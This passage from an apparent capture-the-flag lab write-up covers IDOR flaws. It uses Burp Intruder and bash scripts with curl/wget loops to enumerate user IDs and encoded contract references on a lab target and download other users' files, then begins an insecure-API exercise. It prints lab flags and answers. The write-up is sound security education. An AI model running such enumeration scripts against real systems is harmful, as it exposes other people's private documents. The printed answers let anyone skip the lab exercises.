 _Figure 9.1 — Lab execution and output verification (Page 9)_
 _Figure 9.2 — Lab execution and output verification (Page 9)_
generated using the bash script
Method 1: we will use burpsuite intruder (for more information about the burpsuite intruder you can refer to the ‘Using Web Proxies’ module’s writeup – section of ‘Burp Intruder’ – page 12). Either way for our purpose we will select the ‘§BUZZ§’ on ‘uid’ parameter:
And the wordlist will be a file ‘ids.txt’ containing the numbers 1 to 20, generated using the bash script: for i in {1..20}; do
1
2
echo $i >> ids.txt;
done
And when ready, we start the attack:
 _Figure 10.1 — Lab execution and output verification (Page 10)_
 _Figure 10.2 — Lab execution and output verification (Page 10)_
 _Figure 10.3 — Lab execution and output verification (Page 10)_
response in browser)
‘uid=15’ response length is significantly longer than the others. The flag must be in there – lets show its response in the browser (right click → show response in browser):
The flag is right there for the taking:
Method 2: we will use the following bash script: #!/bin/bash
url=”http://<target-IP>:<target-port>”
for i in {1..20}; do
Use POST method to retrieve the documents for each uid
response=$(curl -s -X POST -d “uid=$i” “$url/documents.php”)
Find all .pdf and .txt links in the response
for link in $(echo “$response” | grep -oP “documents\/.*?.(pdf|txt)”); do
Download the file (pdf or txt) from the correct
path
1
2
wget -q "$url/$link"
done
done
lets put it in a file called ‘mass_check.sh’ (I used nano editor for that):
 _Figure 11.1 — Lab execution and output verification (Page 11)_
 _Figure 11.2 — Lab execution and output verification (Page 11)_
, give it the proper permissions, and run
, give it the proper permissions, and run: touch mass_check.sh nano mass_check.sh
1
chmod u+x mass_check.sh
./mass_check.sh
When done running the script, lets check the downloaded files with ls
That’s our flag (along with the rest of the pdf downloads). Lets get it:
1
cat flag_11dfa168ac8eb2958e38425728623c98.txt
 _Figure 12.1 — Lab execution and output verification (Page 12)_
 _Figure 12.2 — Lab execution and output verification (Page 12)_
 _Figure 12.3 — Lab execution and output verification (Page 12)_
Bypassing Encoded References
Lab Question (Page 13): Try to download the contracts of the first 20 employee, one of which should contain the flag, which you can read with ‘cat’. You can either calculate the ‘contract’ parameter value, or calculate the ‘.pdf’ file name directly.
Flag / Answer:
HTB{h45h1n6_1d5_w0n7_570p_m3}
Technical Methodology & Exploit Execution:
continuing from the previous section (note – the target IP and port will be different in the screenshots in this sections than the previous one) –
There is also ‘Contracts’. Selecting it – will get to a page where we can download the contract:
Lets download again, but with interceptor on:
We can see the download request – is a get request with the parameter ‘contract’ and its value ‘MQ%3D%3D’, at the right side of the screenshot.
 _Figure 13.1 — Lab execution and output verification (Page 13)_
 _Figure 13.2 — Lab execution and output verification (Page 13)_
 _Figure 13.3 — Lab execution and output verification (Page 13)_
And forward
At the right side of the screenshot – there is a decode of the value, first URL decode, then base64 decode, to the result value of ‘1’ . Lets try to change it to the encoded value of ‘2’ , which will be after base64 then URL encodement – the value will be ‘Mg%3D%3D’ . lets modify:
And forward:
A new pdf was download.
The next task is to automate the process to download the pdfs from all employees 1-20. In this section we will skip the intruder method, and continue with the bash script only.
Lets start by creating a file ‘mass_check2.sh’: touch mass_check2.sh
then – putting the following bash script in it (I used nano editor):
 _Figure 14.1 — Lab execution and output verification (Page 14)_
 _Figure 14.2 — Lab execution and output verification (Page 14)_
Next, give it execution permission, and run it
#!/bin/bash
url=”http://<target-IP>:<target-port>”
for i in {1..20}; do
Base64-encode the value of i and then URL-encode the
result, ensuring no newline is added contract=$(echo -n “$i” | base64 -w 0 | jq -sRr @uri)
Use curl to send GET request and handle content-
disposition filename
1
2
curl -s -O -J "$url/download.php?contract=$contract"
done
Next, give it execution permission, and run it:
1
chmod u+x mass_check2.sh
./mass_check2.sh
When done, lets take a look at the results. We know the flag value is at one of the downloaded pdfs. So whatever is not 0 characters long, that’s the file we are looking for: wc *.pdf
 _Figure 15.1 — Lab execution and output verification (Page 15)_
*Not all results are shown. * There is a result with 30 characters. Let’s see what’s in it:
1
cat contract_98f13708210194c475687be6106a3b84.pdf
 _Figure 16.1 — Lab execution and output verification (Page 16)_
 _Figure 16.2 — Lab execution and output verification (Page 16)_
IDOR in Insecure APIs
Lab Question (Page 17): Try to read the details of the user with ‘uid=5’. What is their ‘uuid’ value?
Flag / Answer:
eb4fe264c10eb7a528b047aa983a4829
Technical Methodology & Exploit Execution:
continuing from the previous 2 sections:
There is also the option of ‘Edit Profile’ - lets click it:
We get to this profile details edit page. Lets try to edit the profile again, this time with burp interceptor on to intercept the request:
 _Figure 17.1 — Lab execution and output verification (Page 17)_
 _Figure 17.2 — Lab execution and output verification (Page 17)_
Now lets see the request of the profile update
We can observe that we send the role ‘employee’ .. interesting.. lets forward:
This is the GET request for the profile data, coming after the POST request from above. That request also has the ‘role=employee’ cookie parameter.
Now lets see the request of the profile update:
 _Figure 18.1 — Lab execution and output verification (Page 18)_
 _Figure 18.2 — Lab execution and output verification (Page 18)_
